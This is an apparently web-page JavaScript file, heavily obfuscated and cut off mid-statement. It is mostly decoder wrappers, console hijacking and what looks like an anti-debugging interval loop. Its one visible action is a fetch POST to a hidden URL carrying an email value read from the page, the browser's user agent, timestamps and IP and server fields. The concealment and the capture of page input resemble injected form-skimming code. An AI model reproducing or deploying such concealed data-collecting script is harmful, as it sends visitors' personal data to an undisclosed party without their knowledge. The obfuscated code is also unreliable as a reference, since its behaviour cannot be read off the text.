i={'mZTmv':aZ(0x48c,0x4bd,0x49d,0x4c9,0x4c2)+b0(0x2a1,0x337,0x266,0x2fc,0x274)+aZ(0x592,0x484,0x4b5,0x5f0,0x538)+')','mbaSO':b1(0x56e,0x45e,0x4d6,0x48f,0x571)+b3(0x1a5,0x16a,0x1ec,0x18e,0x139)+aZ(0x5ac,0x5a3,0x520,0x487,0x4f5)+b0(0x2f3,0x3d4,0x312,0x35e,0x3f2)+b3(0x2a0,0x2bd,0x23f,0x2e4,0x1bb)+aZ(0x514,0x50b,0x5b1,0x53c,0x4fc)+b1(0x3b1,0x369,0x3e0,0x44f,0x3e0),'nERoT':function(k,l){return k(l);},'zgiQp':b3(0x183,0x2d7,0x237,0x247,0x29b),'aqbRD':function(k,l){return k+l;},'xylNl':b3(0x3cc,0x389,0x34b,0x2a1,0x3ab),'XPuTD':b0(0x48c,0x4e2,0x44d,0x444,0x3d9),'Sfcor':function(k){return k();},'YzCGV':function(k,l,m){return k(l,m);},'HmSHC':function(k,l){return k===l;},'hbVlP':b2(0x537,0x5ed,0x5f1,0x53d,0x495),'vNuIR':b3(0x363,0x3b0,0x31a,0x2bf,0x2c4),'NtHhl':b3(0x2f3,0x2ea,0x2c3,0x214,0x2fb),'Vsqen':function(k,l){return k===l;},'MaPfP':b3(0x2f2,0x212,0x25f,0x2d4,0x255),'kAwdK':aZ(0x4c1,0x47c,0x4ac,0x546,0x4e2)},j=!![];function aZ(i,j,k,l,m){return h(m-0x2cf,j);}function b3(i,j,k,l,m){return h(k-0x69,l);}function b1(i,j,k,l,m){return h(k-0x242,j);}function b0(i,j,k,l,m){return h(l-0x171,i);}return function(k,l){function b4(i,j,k,l,m){return b2(k- -0x5de,j-0x150,m,l-0xfc,m-0x1a8);}function b5(i,j,k,l,m){return b2(m- -0x185,j-0x90,i,l-0x1cd,m-0xcb);}function b6(i,j,k,l,m){return b1(i-0x1c8,m,j- -0x45d,l-0x1a0,m-0xdc);}if(i[b4(-0x75,-0x4b,-0xa0,-0x12d,-0x108)](i[b4(-0x19,0xd2,0x6b,-0x43,0x13)],i[b6(0x7c,0x97,0x11c,0x82,0xc2)]))return![];else{var m=j?function(){function b7(i,j,k,l,m){return b5(m,j-0x10e,k-0x48,l-0x17b,i- -0x2f7);}function b8(i,j,k,l,m){return b6(i-0x142,l-0x3c8,k-0x107,l-0x11a,j);}function ba(i,j,k,l,m){return b4(i-0x11,j-0x7e,j-0x416,l-0x3a,i);}function be(i,j,k,l,m){return b5(m,j-0xc0,k-0x5d,l-0xc8,k-0x1f2);}var o={'yJxMx':i[b7(0x131,0x126,0x1e3,0x109,0x1d4)],'SpZRy':i[b7(0xd0,0xa1,0xda,0x3e,0x17a)],'YxmGK':function(q,r){function b9(i,j,k,l,m){return b7(m- -0x1df,j-0x77,k-0x1cb,l-0x83,j);}return i[b9(-0xfb,-0x1a1,-0xe9,-0x209,-0x15a)](q,r);},'ycdaH':i[ba(0x34f,0x392,0x403,0x3ad,0x2ea)],'ZHLbU':function(q,r){function bb(i,j,k,l,m){return ba(l,m-0x125,k-0x13e,l-0x1c3,m-0x156);}return i[bb(0x4a0,0x3de,0x49b,0x3f7,0x447)](q,r);},'PsSuE':i[b7(0x9e,0xe1,0xe6,0x16,0x6b)],'qHVmE':function(q,r){function bd(i,j,k,l,m){return ba(m,k- -0x2e6,k-0x21,l-0x182,m-0x137);}return i[bd(0xee,0xf1,0x3c,0x46,-0x35)](q,r);},'bDWcf':i[ba(0x3d1,0x34d,0x36c,0x2e9,0x293)],'SExeb':function(q){function bf(i,j,k,l,m){return ba(l,m-0x201,k-0x1e5,l-0xad,m-0x8);}return i[bf(0x5d3,0x4df,0x55e,0x5f5,0x591)](q);},'MzjRb':function(q,r,s){function bg(i,j,k,l,m){return ba(l,m- -0x370,k-0x1dd,l-0xe8,m-0x11f);}return i[bg(0x3f,-0x17,0x38,0x6b,0x37)](q,r,s);}};function bc(i,j,k,l,m){return b5(j,j-0x19e,k-0x1cd,l-0x6b,l- -0x20f);}if(i[b8(0x44f,0x386,0x481,0x43e,0x3c4)](i[b7(0x187,0x16b,0xd9,0xd6,0x152)],i[ba(0x42b,0x3df,0x45d,0x3a4,0x3f0)])){var r={'PhEbO':o[bc(0x16f,0x279,0x1d3,0x21f,0x25f)],'aSgOo':o[b8(0x3b3,0x311,0x390,0x343,0x37b)],'vPEEu':function(s,t){function bh(i,j,k,l,m){return b7(j-0x32d,j-0x18e,k-0xb3,l-0x13f,k);}return o[bh(0x390,0x3be,0x35b,0x35b,0x38e)](s,t);},'QYJIT':o[ba(0x3ac,0x369,0x325,0x343,0x3c5)],'CVkSt':function(s,t){function bi(i,j,k,l,m){return b8(i-0x50,l,k-0x65,m- -0x185,m-0x18d);}return o[bi(0x160,0x19d,0x27e,0x150,0x1f7)](s,t);},'lofmr':o[ba(0x4e0,0x426,0x3c5,0x4b6,0x41f)],'WMxsA':function(s,t){function bj(i,j,k,l,m){return b7(l- -0x10e,j-0x157,k-0x3e,l-0xde,m);}return o[bj(0x70,0x61,-0x6a,-0x2d,-0x3a)](s,t);},'gBYXB':o[bc(0x1ff,0x123,0x1e4,0x188,0x236)],'rACyR':function(s){function bk(i,j,k,l,m){return be(i-0x24,j-0x1dc,j- -0x2d7,l-0x19e,m);}return o[bk(0x390,0x30b,0x2e4,0x2e6,0x31d)](s);}};o[ba(0x3e3,0x3bb,0x339,0x33d,0x3b4)](n,this,function(){function bm(i,j,k,l,m){return ba(k,m- -0x15f,k-0x1a6,l-0x91,m-0x1b1);}var A=new s(r[bl(-0x96,-0x145,-0x70,-0xcd,-0xe1)]);function bl(i,j,k,l,m){return b8(i-0x192,k,k-0xd1,l- -0x44d,m-0x78);}function bn(i,j,k,l,m){return be(i-0xdd,j-0x71,i- -0x6e8,l-0x1e3,k);}function bo(i,j,k,l,m){return b7(k-0x489,j-0x1e3,k-0x15a,l-0x3d,i);}function bp(i,j,k,l,m){return b8(i-0x97,k,k-0x5,j-0xca,m-0x1cf);}var B=new t(r[bl(-0x146,-0x154,-0x42,-0xa7,-0x109)],'i'),C=r[bl(-0x91,-0x4e,0xe,-0x32,-0xaf)](u,r[bo(0x58d,0x562,0x586,0x5db,0x54a)]);!A[bm(0x2ca,0x271,0x2fd,0x28d,0x270)](r[bp(0x4fc,0x50a,0x4d4,0x56e,0x504)](C,r[bp(0x3e1,0x3f2,0x4a8,0x3a5,0x342)]))||!B[bp(0x401,0x49b,0x425,0x452,0x3e6)](r[bp(0x586,0x511,0x59a,0x58a,0x4e4)](C,r[bo(0x4c3,0x5ef,0x541,0x51e,0x4e9)]))?r[bm(0x36c,0x331,0x31a,0x23a,0x2ba)](C,'0'):r[bp(0x4d6,0x492,0x4eb,0x45a,0x501)](w);})();}else{if(l){if(i[bc(0x2d1,0x241,0x2d5,0x270,0x329)](i[ba(0x473,0x40a,0x493,0x447,0x4b0)],i[b7(0x156,0xc5,0x208,0xff,0x126)])){var p=l[b7(0x177,0xed,0x11b,0x22d,0x19f)](k,arguments);return l=null,p;}else{var s=o?function(){function bq(i,j,k,l,m){return be(i-0x136,j-0x1d7,l- -0x387,l-0x73,k);}if(s){var C=y[bq(0x389,0x27a,0x267,0x2d9,0x367)](z,arguments);return A=null,C;}}:function(){};return t=![],s;}}}}:function(){};return j=![],m;}};}()),a=b(this,function(){function bv(i,j,k,l,m){return h(l-0x142,i);}var i={'gRkxr':function(t,u){return t(u);},'btWhY':br(0x2dc,0x263,0x27c,0x303,0x1dd)+br(0x2e8,0x279,0x2ee,0x2f0,0x2dc),'MpVkX':function(t,u){return t+u;},'ozTiZ':function(t,u){return t+u;},'DqokM':bs(0x55b,0x5b3,0x60f,0x629,0x5cf)+bu(-0x125,-0x1ff,-0x1ab,-0xf4,-0x174)+bs(0x50a,0x59f,0x55b,0x4f4,0x541)+bv(0x33d,0x3c8,0x280,0x316,0x2c8),'PMmTH':bt(0x65,0xc5,0x38,-0x5d,0xf2)+bv(0x34f,0x3a6,0x38d,0x36b,0x3d1)+bv(0x3f3,0x38b,0x2bb,0x363,0x3ac)+br(0x26e,0x277,0x22a,0x282,0x2d5)+bu(-0x107,-0xf5,-0xff,-0xfb,-0xd3)+bv(0x268,0x275,0x31f,0x2ed,0x324)+'\x20)','cAYKU':function(t){return t();},'QHCVX':function(t,u){return t<u;},'OTgFW':bu(-0x7a,-0xe2,-0xe4,-0x131,-0xaa)+bs(0x69c,0x609,0x565,0x59d,0x5e5)+'2','OKCNJ':bt(0x38,0xb2,0x43,0x5c,-0x1a),'xLcgk':br(0x265,0x21b,0x27d,0x213,0x1f2),'CAITR':bu(-0x11d,-0x1a1,-0x18d,-0x17c,-0x14b),'GYkNj':br(0x15f,0x1b8,0x229,0x155,0x15e),'gwMew':bs(0x5b0,0x5ac,0x672,0x6fa,0x663)+bt(0xf3,0x8b,0x101,0x137,0x181),'eJNEB':br(0x272,0x2cd,0x299,0x32f,0x311),'VyzTm':br(0x2b7,0x2de,0x353,0x236,0x375),'LpAgd':function(t,u){return t!==u;},'SvsvJ':br(0x1df,0x1c2,0x270,0x10a,0x1a9),'MIWDM':bs(0x5a0,0x68e,0x5f5,0x5ec,0x653),'wnUdv':function(t,u){return t(u);},'tHhax':function(t,u){return t+u;},'huNSy':function(t,u){return t+u;},'cMFPL':function(t,u){return t===u;},'iiemr':bs(0x585,0x494,0x502,0x54b,0x52f),'qsdXA':bs(0x6c3,0x625,0x6d3,0x5d1,0x63a),'QcrkB':function(t,u){return t!==u;},'RwDQY':bt(0x118,0x67,0x10c,0x190,0xf7),'XksDO':bu(-0x23e,-0x1d7,-0x1f3,-0x1ed,-0x22f),'JWqcn':bu(-0xf4,-0x1ce,-0x125,-0x1c1,-0x11c)+bu(-0x2df,-0x22e,-0x239,-0x1c7,-0x192)+'3'};function bu(i,j,k,l,m){return h(k- -0x3bd,i);}function br(i,j,k,l,m){return h(j-0x30,l);}var j;try{if(i[bv(0x39d,0x419,0x4a5,0x3ef,0x3de)](i[bs(0x5f6,0x591,0x655,0x686,0x62c)],i[bu(-0x129,-0x133,-0x16e,-0x1f6,-0x1f4)])){var k=i[br(0x246,0x1dc,0x1d1,0x18a,0x179)](Function,i[bs(0x65c,0x6c3,0x5b9,0x621,0x661)](i[bv(0x383,0x3f4,0x3af,0x3ae,0x365)](i[bu(-0x207,-0x1ec,-0x17b,-0x11d,-0x227)],i[br(0x2cd,0x247,0x232,0x2a1,0x1c8)]),');'));j=i[bs(0x5f2,0x6f5,0x6ba,0x5d2,0x64f)](k);}else i[bu(-0x1e2,-0x225,-0x182,-0x232,-0x231)](j,'0');}catch(u){if(i[bs(0x692,0x621,0x6b6,0x574,0x61b)](i[bu(-0x1b6,-0x2bd,-0x22d,-0x187,-0x197)],i[bs(0x615,0x620,0x4c2,0x5c3,0x57a)])){var w=l[bv(0x332,0x479,0x42c,0x3c2,0x433)](m,arguments);return n=null,w;}else j=window;}function bt(i,j,k,l,m){return h(k- -0x1cc,m);}var l=j[bs(0x535,0x4d2,0x5d0,0x4a9,0x560)+'le']=j[bu(-0x218,-0x252,-0x205,-0x2b3,-0x165)+'le']||{};function bs(i,j,k,l,m){return h(m-0x3a8,j);}var m=[i[bt(0xf6,0xf0,0xa3,0xab,0x104)],i[bt(0xdf,0x6e,0xf1,0x113,0x10c)],i[bs(0x5d7,0x598,0x507,0x5af,0x56d)],i[bs(0x527,0x573,0x50f,0x675,0x5c8)],i[bs(0x48c,0x56d,0x56a,0x4e8,0x534)],i[bu(-0x1bd,-0x230,-0x1c9,-0x11e,-0x14d)],i[br(0x342,0x289,0x216,0x2ce,0x252)]];for(var n=-0x2547+-0x204b+-0x5*-0xdea;i[bs(0x62a,0x59d,0x5e8,0x564,0x589)](n,m[bt(0x81,-0x3d,0x17,-0x53,0x7d)+'h']);n++){if(i[bv(0x2d8,0x31b,0x2c5,0x2fc,0x278)](i[bt(-0x9b,-0x40,-0x6,0x58,-0xa6)],i[bv(0x34f,0x2cd,0x3bc,0x331,0x357)])){var o=i[bu(-0x15e,-0x140,-0x109,-0x101,-0x1b5)][bs(0x59a,0x5c6,0x60c,0x678,0x604)]('|'),p=0x492+0x1b8*-0x12+0x1a5e;while(!![]){switch(o[p++]){case'0':s[bu(-0x259,-0x2ce,-0x225,-0x17b,-0x1c8)+br(0x357,0x300,0x302,0x325,0x2d0)]=b[bv(0x2dd,0x365,0x32e,0x2e7,0x297)](b);continue;case'1':s[br(0x2bd,0x274,0x28b,0x1e7,0x25b)+bs(0x597,0x6a9,0x6ec,0x69d,0x64c)]=q[bu(-0x201,-0x1cf,-0x179,-0x107,-0x174)+bt(0x176,0xd9,0xd8,0x180,0x172)][bs(0x4d9,0x5f8,0x5ba,0x517,0x54d)](q);continue;case'2':var q=l[r]||s;continue;case'3':l[r]=s;continue;case'4':var r=m[n];continue;case'5':var s=b[bu(-0x17c,-0x27d,-0x20c,-0x168,-0x2a7)+bu(-0x281,-0x292,-0x1fa,-0x161,-0x1ad)+'r'][bs(0x675,0x5cc,0x5bd,0x61c,0x5fb)+bu(-0x1ad,-0x149,-0x1a9,-0x10c,-0x1ba)][bv(0x30c,0x26f,0x28b,0x2e7,0x29c)](b);continue;}break;}}else{var x=i[br(0x1e0,0x1e4,0x1a3,0x24f,0x250)][bv(0x432,0x362,0x2f1,0x39e,0x39c)]('|'),y=-0x19e5+0x19*0x179+0x2bb*-0x4;while(!![]){switch(x[y++]){case'0':try{var z=i[bu(-0x1f3,-0x1a6,-0x182,-0x203,-0x193)](u,i[bs(0x5c2,0x586,0x66c,0x680,0x5d0)](i[bv(0x2cd,0x2c0,0x2af,0x324,0x2cc)](i[bu(-0x1a1,-0x15b,-0x17b,-0x189,-0x170)],i[bs(0x63a,0x61f,0x5aa,0x571,0x5bf)]),');'));U=i[bv(0x457,0x45e,0x3cd,0x3e9,0x34b)](z);}catch(W){U=w;}continue;case'1':for(var A=-0x2589+0x1415*-0x1+0x399e;i[bt(0x10,-0x53,0x15,-0x3,0xc7)](A,V[br(0x277,0x213,0x1fa,0x29d,0x290)+'h']);A++){var O=i[bt(0xac,-0x19,0x20,-0x4b,0x26)][bs(0x6a8,0x553,0x5c4,0x6b0,0x604)]('|'),P=-0x13*-0x26+-0x1741*0x1+0x146f;while(!![]){switch(O[P++]){case'0':S[br(0x244,0x274,0x1dd,0x268,0x2af)+bt(0x14a,0x187,0xd8,0x2d,0xcf)]=Q[bv(0x335,0x322,0x3d8,0x386,0x3ad)+bv(0x3d4,0x459,0x425,0x3e6,0x33f)][br(0x1d5,0x1d5,0x1e9,0x287,0x218)](Q);continue;case'1':var Q=T[R]||S;continue;case'2':T[R]=S;continue;case'3':var R=V[A];continue;case'4':var S=x[bu(-0x26e,-0x1d7,-0x20c,-0x189,-0x1e8)+br(0x16d,0x1f3,0x286,0x179,0x18e)+'r'][bu(-0x135,-0x169,-0x16a,-0xd9,-0x20e)+br(0x19e,0x244,0x2b2,0x29e,0x255)][bu(-0x2ad,-0x1fb,-0x218,-0x1ef,-0x1d3)](y);continue;case'5':S[bt(-0x3b,-0x3f,-0x34,-0x3c,0x35)+bv(0x3e7,0x3c1,0x3b5,0x412,0x457)]=z[bv(0x233,0x2aa,0x296,0x2e7,0x2d6)](A);continue;}break;}}continue;case'2':var T=U[bs(0x582,0x5f2,0x5e1,0x4e3,0x560)+'le']=U[bt(-0x9a,-0x9d,-0x14,-0xcb,-0xb9)+'le']||{};continue;case'3':var U;continue;case'4':var V=[i[bt(0x9b,0x17,0xa3,0x147,0x35)],i[bs(0x713,0x68a,0x5fb,0x656,0x665)],i[bu(-0x1ab,-0x1e5,-0x1f8,-0x231,-0x1fe)],i[bv(0x2d6,0x2f3,0x327,0x362,0x3d6)],i[bs(0x539,0x48d,0x5a3,0x499,0x534)],i[br(0x188,0x224,0x27a,0x240,0x2c3)],i[bt(0x5e,-0x8,0x8d,-0x11,0x78)]];continue;}break;}}}});a(),(function(){function by(i,j,k,l,m){return h(i- -0x3a0,m);}function bw(i,j,k,l,m){return h(i- -0x188,k);}var i={'vxFUW':function(l,m){return l!==m;},'JkWDm':bw(0x11a,0xa6,0x83,0x94,0x79),'XQhbi':function(l,m){return l(m);},'DgExT':function(l,m){return l+m;},'tOOBz':bx(-0xb7,-0xea,-0x11c,-0x15b,-0xec)+by(-0x18e,-0x1c8,-0x116,-0x184,-0x178)+by(-0x207,-0x275,-0x261,-0x286,-0x16b)+bw(0x4c,-0xd,0x6f,-0x3b,-0x39),'wwiQR':by(-0x19c,-0x19a,-0x17b,-0x176,-0x1f6)+bA(0x586,0x4a7,0x55b,0x4dd,0x47b)+by(-0x17f,-0x10e,-0x1e7,-0x209,-0x1ed)+bx(-0x97,-0xb1,-0x11d,-0x146,-0xa2)+bx(-0x20,-0x49,0x89,-0x1b,-0x73)+bw(0x23,-0x6c,-0x82,0xc8,-0x4e)+'\x20)','CeCoD':function(l){return l();},'wmqab':function(l,m){return l!==m;},'UxhHq':bz(0x19a,0x208,0x129,0x125,0x10a),'XDwzh':bz(0x209,0x196,0x2a9,0x212,0x16f)};function bx(i,j,k,l,m){return h(i- -0x2de,l);}var j;function bz(i,j,k,l,m){return h(i-0x2b,l);}try{if(i[by(-0xf7,-0x75,-0x1ae,-0x166,-0xd1)](i[bA(0x5f8,0x4af,0x4c7,0x549,0x4a4)],i[bw(0x10d,0x97,0x17f,0x14b,0x11e)])){var m=o?function(){function bB(i,j,k,l,m){return bA(i-0x18c,j-0x51,i,j- -0x533,m-0x4f);}if(m){var C=y[bB(0x7,0x1,-0x13,0x5a,-0x9)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{var k=i[bA(0x483,0x53f,0x4ec,0x4ed,0x52f)](Function,i[bw(0x5c,-0x5c,-0x2a,0x10d,0x5b)](i[by(-0x1bc,-0x14d,-0x18c,-0x1ed,-0x183)](i[bx(-0xb3,-0x118,-0x72,-0x33,-0xf8)],i[bz(0x250,0x1f7,0x1d9,0x285,0x202)]),');'));j=i[bw(0xaa,0x159,0x4a,0x103,0xcb)](k);}}catch(m){if(i[bx(-0xc1,-0x15c,-0x9a,-0xfb,-0x90)](i[bw(0x14f,0x19f,0x131,0x1bd,0xa6)],i[by(-0x19b,-0x101,-0x17c,-0x198,-0x10c)]))j=window;else return!![];}function bA(i,j,k,l,m){return h(l-0x2b4,k);}j[bz(0x2b1,0x220,0x2eb,0x251,0x292)+bz(0x271,0x27f,0x1f7,0x1ce,0x293)+'l'](c,-0x10a2*0x1+-0x1c4d+0x3c8f);}());function bE(i,j,k,l,m){return h(i-0x233,k);}function bG(i,j,k,l,m){return h(i-0x1af,k);}var K={};K[bC(0x5a,-0x63,-0xaf,-0x11,0x5b)+bC(-0x44,-0xcd,-0x2d,-0xe3,-0x186)+'pe']=bC(0x7e,0x4c,-0xbf,-0xe,-0x25)+bC(0x49,-0x68,-0xfd,-0x43,-0xb6)+bF(0x516,0x530,0x54f,0x46e,0x523)+'n';var L={};L['1']=bC(-0x195,-0x85,-0xca,-0x137,-0x10a)+'fy';var M={};M[bE(0x47f,0x42d,0x51a,0x3f1,0x522)]=bC(-0xeb,-0xb4,-0x16d,-0x137,-0xc5)+'fy';var N={};N[bD(0x1e3,0x2ec,0x20e,0x1f1,0x295)+'ip']=bF(0x5a1,0x576,0x491,0x4cf,0x544)+'.4';function bC(i,j,k,l,m){return h(l- -0x2da,m);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5*0xd2+0x7*0x1a5+-0x5fa);var f=c[d];return f;},h(a,b);}N[bD(0x1b7,0x2bf,0x2bd,0x286,0x23e)+'er']=bG(0x3e7,0x47a,0x3d6,0x382,0x35c)+bE(0x3f3,0x384,0x42b,0x359,0x418)+bC(-0xd4,-0x18e,-0x1bd,-0x112,-0x73)+bG(0x470,0x4a2,0x431,0x424,0x4be)+bD(0x2e7,0x31e,0x21d,0x2c0,0x29b)+'m',N[bG(0x3f4,0x471,0x3a3,0x408,0x434)+bF(0x55d,0x451,0x529,0x4dc,0x4d2)]=navigator[bE(0x41b,0x37d,0x4cf,0x472,0x36d)+bC(-0x20e,-0xce,-0x205,-0x15b,-0x1fa)],fetch(bG(0x35c,0x3c0,0x2eb,0x38e,0x2e3)+bD(0x330,0x33f,0x2a9,0x2ba,0x2f5)+bC(-0x94,-0x8,0x34,-0x5e,-0xe5)+bC(-0x65,0x8a,-0x37,-0x15,-0x30)+bD(0x26c,0x1bf,0x17b,0x13b,0x1da)+bD(0x23a,0x270,0x282,0x321,0x2b1)+bC(-0x47,0x40,0x99,-0x5,-0x29)+bC(-0x5c,-0x4,-0x1,-0x89,-0x65)+bF(0x3a2,0x409,0x494,0x456,0x412)+bC(-0x2d,-0x53,-0x5e,-0xd9,-0x13e)+bC(-0x3c,-0x18,-0x27,-0x84,-0x56)+bC(-0x2f,-0x179,-0x86,-0xd0,-0x15a),{'method':bE(0x480,0x3d1,0x4dd,0x428,0x4bd),'headers':K,'body':JSON[bD(0x2ab,0x23e,0x217,0x322,0x291)+bF(0x439,0x481,0x4db,0x43a,0x428)]({'email':document[bD(0x2d8,0x253,0x35f,0x356,0x2da)+bE(0x493,0x4be,0x4c7,0x455,0x4a7)+bC(-0xd6,-0x16d,-0x82,-0x125,-0x16f)](bE(0x49d,0x46d,0x42c,0x532,0x4fc)+'2')[bF(0x452,0x435,0x4b7,0x485,0x40a)],'registered':Math[bG(0x36a,0x31e,0x2d4,0x34b,0x3d6)](Date[bE(0x4ed,0x50c,0x599,0x4d9,0x4c8)]())/(-0x11a5+0x1b95+0x1*-0x608),'activated':![],'deactivated':Math[bE(0x3ee,0x357,0x36b,0x45e,0x46a)](Date[bG(0x469,0x504,0x4fa,0x467,0x41c)]())/(0x163*0x9+0x157f+-0x2*0xf09),'tags':L,'global_attributes':M,'doidata':N})});function c(i){function bH(i,j,k,l,m){return bD(k,j-0x2d,k-0xe,l-0xad,l- -0x17c);}function bI(i,j,k,l,m){return bD(l,j-0xeb,k-0x35,l-0x30,j-0x19);}var j={'kmcnZ':bH(0xd1,0x167,0x90,0xc7,0xba)+bI(0x262,0x1f4,0x1d0,0x2a1,0x216)+bH(0x150,0x192,0xad,0x13d,0x1be)+')','cZhZg':bJ(0x14e,0x183,0x1e6,0x26b,0x29a)+bH(0x39,0x2d,0xfb,0x57,0x77)+bK(0x4a6,0x43d,0x52b,0x47c,0x47f)+bI(0x1a1,0x256,0x2f5,0x28e,0x2f4)+bI(0x2dd,0x23f,0x26c,0x2f2,0x19a)+bI(0x2f1,0x296,0x2c1,0x225,0x295)+bK(0x41e,0x45a,0x4c4,0x3b4,0x48f),'texIa':function(l,m){return l(m);},'VKQBu':bH(0xf3,0xb7,0x63,0xa2,0x126),'mRhEX':function(l,m){return l+m;},'okRHP':bL(0x468,0x4fc,0x42f,0x415,0x434),'UCmXJ':function(l,m){return l+m;},'jOcKH':bJ(0x2a7,0x1b3,0x225,0x2a0,0x16f),'jxSoS':function(l,m){return l(m);},'FSxja':function(l){return l();},'sIjXr':function(l,m){return l!==m;},'KJHiJ':bK(0x50e,0x4a2,0x507,0x4a5,0x520),'QEuta':bJ(0x271,0x27f,0x20e,0x156,0x276),'WAASE':function(l,m){return l!==m;},'YpAUJ':bK(0x4de,0x4b0,0x4ba,0x4d3,0x4d6),'rKNWj':bI(0x1c9,0x275,0x31a,0x2d6,0x25e),'NbOCa':function(l,m){return l(m);},'hlBpE':bK(0x51f,0x54f,0x4cb,0x55a,0x4b7)+bJ(0x23e,0x164,0x1a4,0x243,0x20a)+'5','PiMvu':bL(0x360,0x33b,0x3ea,0x2cc,0x40c),'jCcKh':bJ(0x166,0x24a,0x219,0x27e,0x2c3),'WbhHw':bL(0x439,0x3bc,0x4ec,0x3ed,0x3dc)+'n','nqANo':bH(0x223,0x20d,0x15f,0x1a8,0x1fc)+bK(0x49a,0x46e,0x4c0,0x44d,0x4e3)+'+$','kQLiF':function(l,m){return l+m;},'ynEOB':bH(0xfa,0xf9,0x158,0x19e,0x105)+bK(0x471,0x529,0x475,0x4bd,0x44b)+'t','rWVCY':function(l,m){return l===m;},'MtxBZ':bL(0x445,0x45d,0x430,0x488,0x3bc),'KQRja':bH(0xd2,0x165,0x141,0x113,0xc5),'AJvse':bH(0x110,0x11c,0xe5,0x115,0x146)+'g','oTHhx':bJ(0xeb,0x1fe,0x15b,0xda,0x1f0),'IKVij':bK(0x55d,0x599,0x4a4,0x601,0x5dc),'xbboz':bI(0x299,0x32b,0x2ef,0x39a,0x3d4)+bK(0x437,0x4bd,0x493,0x4a0,0x397)+bJ(0x21b,0x219,0x208,0x179,0x167),'btPXk':bJ(0x18d,0x55,0xed,0xf4,0x19a)+'er','DspUn':bL(0x33c,0x2d8,0x366,0x3f0,0x330),'aXrJC':bJ(0x162,0x138,0x102,0x162,0x1ba),'miRRS':function(l,m){return l/m;},'Qheeg':bI(0x205,0x24c,0x1a5,0x208,0x2e4)+'h','RDhiH':function(l,m){return l%m;},'RPfsU':function(l,m){return l!==m;},'IBnqz':bK(0x4e6,0x519,0x576,0x51d,0x532),'vGEaQ':bJ(0x209,0x252,0x1b5,0x23f,0x192),'AKTKH':function(l,m){return l+m;},'cdVdw':function(l,m){return l===m;},'xnqAB':bJ(0x19b,0x215,0x1f3,0x15d,0x274),'jgfkK':bH(0xdc,0x166,0x1d4,0x17e,0x1ea),'CHtJY':function(l,m){return l+m;},'nEhAv':bJ(0x1fa,0x1e0,0x189,0x114,0x12a),'xPiUA':function(l,m){return l!==m;},'gmcUB':bK(0x475,0x427,0x4c5,0x444,0x4bc),'IrHRL':bJ(0x27d,0x29c,0x1ee,0x144,0x282),'vCvPA':bJ(0x175,0x81,0xc5,0x14b,0x2d),'zEqhj':function(l,m){return l(m);}};function bK(i,j,k,l,m){return bE(i-0x4d,j-0x8d,j,l-0x150,m-0x1b7);}function k(l){function bR(i,j,k,l,m){return bH(i-0x140,j-0x1ca,j,k- -0x173,m-0x1db);}var m={'fuIJo':j[bM(0x175,0x1e2,0x1d3,0x28d,0x1e8)],'HAQbR':function(n,o){function bN(i,j,k,l,m){return bM(i-0x183,j-0x112,k-0x158,k,l-0xac);}return j[bN(0x372,0x2db,0x29d,0x350,0x35f)](n,o);},'EGaeB':j[bO(0x106,0xfe,0x146,0x14a,0xd1)],'xlnWk':j[bO(0x17c,0x286,0x161,0x1ce,0x242)],'Meidd':j[bQ(0x14a,0x1fb,0x105,0xb8,0x155)],'cZEkz':j[bR(-0x4e,-0xf9,-0x7d,0x30,-0x11f)],'bYQPn':function(n,o){function bS(i,j,k,l,m){return bP(i-0x77,j-0x88,k-0x189,l- -0xa9,k);}return j[bS(0x15,0x58,0x6a,0x81,0x1)](n,o);},'YHIqX':j[bR(-0xcf,0x7c,-0x22,-0x2d,0x4c)]};function bO(i,j,k,l,m){return bJ(i-0xe,j,l-0x63,l-0x1f,m-0xef);}function bM(i,j,k,l,m){return bJ(i-0x140,l,m-0xfa,l-0x10c,m-0x27);}function bP(i,j,k,l,m){return bK(l- -0x3c1,m,k-0x2c,l-0x60,m-0x18f);}function bQ(i,j,k,l,m){return bK(m- -0x2ba,k,k-0xbb,l-0x1a7,m-0x1ac);}if(j[bP(0x30,0x8c,0x9b,0x2f,0xd9)](j[bM(0x20e,0x292,0x228,0x278,0x2a0)],j[bP(0x106,0x153,0x7e,0x130,0x10b)])){var p=l[bO(0x261,0x237,0x253,0x235,0x255)](m,arguments);return n=null,p;}else{if(j[bR(-0x155,-0x17a,-0x12f,-0x81,-0xd3)](typeof l,j[bO(0x1fe,0x1c2,0x146,0x18a,0x1f9)])){if(j[bR(-0x79,-0x173,-0x12f,-0x80,-0xbf)](j[bR(-0x145,-0x118,-0xc4,-0x2f,-0x6b)],j[bM(0x274,0x172,0x2c7,0x25d,0x229)])){var p=m[bQ(0x206,0x17c,0x203,0x17b,0x175)][bR(0x15,-0x7b,-0x43,-0xf1,-0xa3)]('|'),q=0x2166+0x1a45+-0xd*0x497;while(!![]){switch(p[q++]){case'0':var r=q[bP(0xf0,0xd,-0x13,0x70,-0x1b)+bP(0x99,0x3a,0x53,0x82,-0x2b)+'r'][bO(0x22c,0x186,0x1a3,0x208,0x264)+bM(0x233,0x273,0x2dd,0x29f,0x260)][bP(0x54,-0x47,-0x2d,0x64,0x71)](r);continue;case'1':r[bM(0x330,0x340,0x32e,0x2c6,0x290)+bQ(0x240,0x2d1,0x207,0x219,0x26a)]=s[bP(0x133,0xc2,0x17e,0x103,0x191)+bP(0xef,0x112,0x159,0x163,0xe0)][bQ(0x1c5,0xe2,0x20c,0xf1,0x16b)](s);continue;case'2':r[bM(0x144,0x1f7,0x26d,0x1e2,0x1e4)+bQ(0x254,0x24c,0x200,0x33b,0x296)]=v[bO(0xc3,0x186,0x16c,0x15a,0x1ae)](w);continue;case'3':var s=u[t]||r;continue;case'4':var t=s[t];continue;case'5':x[t]=r;continue;}break;}}else return 